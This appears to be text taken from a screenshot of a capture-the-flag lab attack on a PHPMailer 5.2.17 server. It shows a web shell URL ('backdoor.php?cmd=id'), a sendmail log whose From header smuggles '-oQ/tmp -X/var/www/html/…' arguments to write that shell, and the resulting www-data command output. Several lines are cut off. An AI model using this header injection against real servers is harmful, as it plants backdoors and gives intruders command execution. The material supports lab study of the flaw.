 http://192.168.1.115/backdoor.php?cmd=id - Mozilla Firefox
http://192.168.1.115/backdoo
view-source:http://192.168.1.115/backdo
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
1 02581 >>> blah"@badguy.com... Unbalanced '"'
2 02581 <<< To: Hacker <admin@vulnerable.com>
3 02581 <<< Subject: Message from Hackerman
4 02581 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
5 02581 <<< Date: Thu, 27 Aug 2020 13:09:03 +1000
6 02581 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdo
7 02581 <<< Message-ID: <5c55cb58138ee161d80dbe064c6cc1d7@192.168.1.115>
8 02581 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
9 02581 <<< MIME-Version: 1.0
10 02581 <<< Content-Type: text/plain; charset=iso-8859-1
11 02581 <<<
12 02581 <<< uid=33(www-data) gid=33(www-data) groups=33(www-data)
13 02581 <<<
14 02581 <<< [EOF]
15 02581 === CONNECT [127.0.0.1]
16 02581 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Thu, 2
17 02581 >>> EHLO raven.local
18 02581 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you
19 02581 <<< 250-ENHANCEDSTATUSCODES
20 02581 <<< 250-PIPELINING
21 02581 <<< 250-EXPN
22 02581 <<< 250-VERB
23 02581 <<< 250-8BITMIME
24 02581 <<< 250-SIZE
25 02581 <<< 250-DSN